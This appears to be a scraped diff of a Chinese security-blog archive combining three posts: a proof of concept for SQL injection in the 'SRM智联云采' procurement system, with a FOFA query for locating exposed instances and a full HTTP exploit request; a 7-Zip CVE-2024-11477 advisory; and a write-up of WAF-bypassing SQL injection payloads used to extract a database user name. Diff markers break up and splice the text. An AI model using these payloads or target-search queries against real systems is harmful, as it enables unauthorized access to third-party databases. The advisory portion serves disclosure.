



# SRM智联云采系统receiptDetail SQL注入漏洞复现及POC

|

||||

原创 CatalyzeSec CatalyzeSec 2024-11-25 09:26

|

||||

|

||||

# FOFA

|

||||

```

|

||||

title=="SRM 2.0"

|

||||

```

|

||||

# 漏洞复现

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

POC

|

||||

```

|

||||

GET /adpweb/api/srm/delivery/receiptDetail?pageSize=1&pageNumber=1&orderBy=-11%20AND%20(SELECT(0)FROM(SELECT%20COUNT(*),CONCAT_WS(0x28,0x7e,CURRENT_USER,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x)a)--%20wXyW HTTP/1.1

|

||||

Host:

|

||||

Cache-Control: max-age=0

|

||||

Accept-Language: zh-CN

|

||||

Upgrade-Insecure-Requests: 1

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

|

||||

Accept-Encoding: gzip, deflate, br

|

||||

Connection: keep-alive

|

||||

```

|

||||

|

||||

nuclei运行结果

|

||||

|

||||

|

||||

|

||||

nuclei-POC已上传到知识星球

|

||||

|

||||

|

||||

|

||||

高质量安全知识星球社区,致力于漏洞挖掘,渗透技巧,安全资料,星球承诺会持续更新0/1/NDay及对应的批量利用工具,团队内部漏洞库,内外网攻防技巧,你所需要的各类安全工具和资料以及团队师傅们最新的学习研究成果。分享行业内最新动态,解答交流各类技术问题。

|

||||

涉及方向包括Web渗透、免杀绕过、红蓝攻防、代码审计、应急响应、安全培训、CTF、小白入门、职业规划和疑难解答。**CatalyzeSec**

|

||||

,安全技术水平的催化者,星球针对成员的技术问题,快速提供思考方向及解决方案,并为星友提供多种方向的学习资料、安全工具、POC&EXP以及各种学习笔记等,以引导者和催化剂的方式助力安全技术水平的提升。

|

||||

我们是一个快速成长的team,团队的发展方向与每一位星友的学习方向密切相关,加入我们,一起成为更好的自己!

|

||||

PS:随着星球内知识的积累,人员的增加,

|

||||

星球价格也会随之增加,前一百位加入我们的师傅可享受99元朋友价!

|

||||

|

||||

**微信群专属推送机器人**

|

||||

|

||||

|

||||

|

||||

|

||||

11

doc/【漏洞预警】7-Zip代码执行漏洞CVE-2024-11477.md

Normal file

11

doc/【漏洞预警】7-Zip代码执行漏洞CVE-2024-11477.md

Normal file

@ -0,0 +1,11 @@

|

||||

# 【漏洞预警】7-Zip代码执行漏洞CVE-2024-11477

|

||||

cexlife 飓风网络安全 2024-11-25 14:06

|

||||

|

||||

|

||||

|

||||

**漏洞描述:**

|

||||

|

||||

7-Zip是一款免费的开源文件压缩和解压工具,支持7z、zip、rar、cab、gzip、bzip2、tar等多种压缩文件格式,7-Zip中修复了一个代码执行漏洞(CVE-2024-11477),该漏洞的CVSS评分为7.8。

|

||||

7-Zip Zstandard解压缩实现中存在漏洞,由于对用户提供的数据缺乏适当验证,可能导致在写入内存前发生整数下溢,攻击者可能通过构造包含特制数据或压缩内容的恶意文件并诱使目标用户解压,当目标用户使用受影响的7-Zip解压缩该文件时可能触发漏洞,从而可能导致在受影响的7-Zip安装上执行任意代码。**影响范围:**7-Zip <24.07**修复建议:**升级版本目前该漏洞已经修复,受影响用户可升级到以下版本:

|

||||

7-Zip >=24.07

|

||||

**下载链接:**https://www.7-zip.org/**临时措施:**暂无

|

||||

@ -1,51 +1,67 @@

|

||||

# 比较有意思的几个漏洞挖掘记录

|

||||

黑白之道 2024-11-23 01:23

|

||||

红猪 Z2O安全攻防 2024-11-25 13:43

|

||||

|

||||

|

||||

**建议大家把公众号“Z2O安全攻防”设为星标,否则可能就看不到啦!**

|

||||

因为公众号现在只对常读和星标的公众号才能展示大图推送。操作方法:点击右上角的【...】,然后点击【设为星标】即可。

|

||||

|

||||



# sql注入

|

||||

|

||||

|

||||

|

||||

|

||||

# 免责声明

|

||||

|

||||

|

||||

本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者及本公众号团队不为此承担任何责任。

|

||||

|

||||

# 文章正文

|

||||

|

||||

|

||||

来源:奇安信攻防社区,作者:红猪,排版来自:潇湘信安

|

||||

|

||||

原文:

|

||||

https://forum.butian.net/share/3692

|

||||

|

||||



**sql注入**

|

||||

|

||||











某条数据,点击详情的数据包,单引号报错

|

||||

|

||||

|

||||

|

||||

|

||||

再加一个正常

|

||||

|

||||

|

||||

|

||||

|

||||

本以为是一次平平无奇的sql注入,没想到绕了一天才绕过去,下面放几张测试失败的截图

|

||||

|

||||

首先就是404,不知道规则是啥样的,下面语句应该是没问题的就会404,1=1让语句不通就会500

|

||||

|

||||

|

||||

|

||||

|

||||

试了下orcale的注入方法,又爆403,这里'||55||'会返回空数据,'||1/0||'会爆500,这里判断语句能想到的都试了,全403,最奇怪的是只有语句正确才会403,少写一个D就会500,不知道这什么匹配逻辑,不过试了一些插入空白字符啥的也都不行

|

||||

|

||||

|

||||

|

||||

|

||||

这里我又跑了一遍字典,全404、500、403,期间尝试结合分块传输、参数污染、垃圾数据、白名单、高并发均未绕过去

|

||||

|

||||







最终经过我的不断测试,插入下面payload回显特别慢,最终显示数据量太大,不过in这个关键字我理解的不是很透彻,有懂的师傅可以解答下

|

||||

```

|

||||

'OR+1+in+1+and+'a'+in+'a

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||





当1 in 5 的时候整个结果为false,返回为空

|

||||

|

||||

|

||||

|

||||

|

||||

直接注下user的长度

|

||||

```

|

||||

'OR+1+in+length(user)+and+'a'+in+'a

|

||||

|

||||

```

|

||||

|

||||

只有相等时会卡死,很明显为7位

|

||||

|

||||

|

||||

|

||||

|

||||



